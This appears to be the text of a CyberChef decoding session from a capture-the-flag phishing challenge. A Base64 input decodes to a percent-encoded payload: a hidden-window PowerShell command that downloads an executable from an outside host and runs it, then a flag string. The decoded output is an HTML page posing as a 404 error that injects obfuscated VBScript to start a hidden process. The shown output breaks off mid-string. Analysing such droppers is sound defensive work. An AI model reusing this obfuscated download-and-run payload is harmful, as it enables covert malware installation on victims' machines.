 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
MyUyMCU3MCU2ZiU3NyU2NSU3MiU3MyU2OCU2NSU2YyU2YyUyZSU2NSU3OCU2NSUyMCUyZCU3NyU2
OSU2ZSU2NCU2ZiU3NyU3MyU3NCU3OSU2YyU2NSUyMCU2OCU2OSU2NCU2NCU2NSU2ZSUyMCUyOCU0
ZSU2NSU3NyUyZCU0ZiU2MiU2YSU2NSU2MyU3NCUyMCU1MyU3OSU3MyU3NCU2NSU2ZCUyZSU0ZSU2
NSU3NCUyZSU1NyU2NSU2MiU0MyU2YyU2OSU2NSU2ZSU3NCUyOSUyZSU0NCU2ZiU3NyU2ZSU2YyU2
ZiU2MSU2NCU0NiU2OSU2YyU2NSUyOCUyNyU2OCU3NCU3NCU3MCU3MyUzYSUyZiUyZiU3MyU3NCU2
MSU2ZSU2NCU3NSU2ZSU2OSU3NCU2NSU2NCUyZSU2OCU3NCU2MiUyZiU2ZiU2ZSU2YyU2OSU2ZSU2
NSUyZiU2NiU2ZiU3MiU2ZCU3MyUyZiU2NiU2ZiU3MiU2ZCUzMSUyZSU2NSU3OCU2NSUyNyUyYyUy
NyUyNSU2MSU3MCU3MCU2NCU2MSU3NCU2MSUyNSU1YyU2NiU2ZiU3MiU2ZCUzMSUyZSU2NSU3OCU2
NSUyNyUyOSUzYiU1MyU3NCU2MSU3MiU3NCUyZCU1MCU3MiU2ZiU2MyU2NSU3MyU3MyUyMCUyNyUy
NSU2MSU3MCU3MCU2NCU2MSU3NCU2MSUyNSU1YyU2NiU2ZiU3MiU2ZCUzMSUyZSU2NSU3OCU2NSUy
NyUzYiUyNCU2NiU2YyU2MSU2NyUzZCUyNyU0OCU1NCU0MiU3YiUzNCU2ZSUzMCU3NCU2OCUzMyU3
MiU1ZiU2NCUzNCU3OSU1ZiUzNCU2ZSUzMCU3NCU2OCUzMyU3MiU1ZiU3MCU2OCUzMSU3MyU2OCU2
OSUzMSU2ZSU2NyU1ZiUzNCU3NCU3NCUzMyU2ZCU3MCU1NCU3ZCUyMiUyYyUyMCU2ZSU3NSU2YyU2
YyUyYyUyMCU2ZiU2MiU2YSU0MyU2ZiU2ZSU2NiU2OSU2NyUyYyUyMCU2OSU2ZSU3NCU1MCU3MiU2
ZiU2MyU2NSU3MyU3MyU0OSU0NCUyOSUwZCUwYSUwOSU3NyU2OSU2ZSU2NCU2ZiU3NyUyZSU2MyU2
YyU2ZiU3MyU2NSUyOCUyOSUwZCUwYSU2NSU2ZSU2NCUyMCU3MyU3NSU2MiUwZCUwYSUzYyUyZiU3
MyU2MyU3MiU2OSU3MCU3NCUzZSUwZCUwYSUzYyUyZiU2OCU2NSU2MSU2NCUzZSUwZCUwYSUzYyUy
ZiU2OCU3NCU2ZCU2YyUzZSUwZCUwYScpKTsNCjwvc2NyaXB0Pg0KPC9ib2R5Pg0KPC9odG1sPg0K
DQoNCg0KDQoNCg==
3635
48
Raw Bytes
LF
Output
<html>
<head>
<title></title>
<body>
<script language="JavaScript" type="text/javascript">
document.write(unescape('%3c%68%74%6d%6c%3e%0d%0a%3c%68%65%61%64%3e%0d%0a%3c%74%69%74%6c%65%3e%20%3e%5f%20%3c
%2f%74%69%74%6c%65%3e%0d%0a%3c%63%65%6e%74%65%72%3e%3c%68%31%3e%34%30%34%20%4e%6f%74%20%46%6f%75%6e%64%3c%2f
%68%31%3e%3c%2f%63%65%6e%74%65%72%3e%0d%0a%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%22%56%42%53%63
%72%69%70%74%22%3e%0d%0a%53%75%62%20%77%69%6e%64%6f%77%5f%6f%6e%6c%6f%61%64%0d%0a%09%63%6f%6e%73%74%20%69%6d
%70%65%72%73%6f%6e%61%74%69%6f%6e%20%3d%20%33%0d%0a%09%43%6f%6e%73%74%20%48%49%44%44%45%4e%5f%57%49%4e%44%4f
%57%20%3d%20%31%32%0d%0a%09%53%65%74%20%4c%6f%63%61%74%6f%72%20%3d%20%43%72%65%61%74%65%4f%62%6a%65%63%74%28
%22%57%62%65%6d%53%63%72%69%70%74%69%6e%67%2e%53%57%62%65%6d%4c%6f%63%61%74%6f%72%22%29%0d%0a%09%53%65%74%20
%53%65%72%76%69%63%65%20%3d%20%4c%6f%63%61%74%6f%72%2e%43%6f%6e%6e%65%63%74%53%65%72%76%65%72%28%29%0d%0a%09
%53%65%72%76%69%63%65%2e%53%65%63%75%72%69%74%79%5f%2e%49%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%4c%65%76%65%6c
%3d%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%0d%0a%09%53%65%74%20%6f%62%6a%53%74%61%72%74%75%70%20%3d%20%53%65
%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%53%74%61%72%74%75%70%22%29%0d%0a%09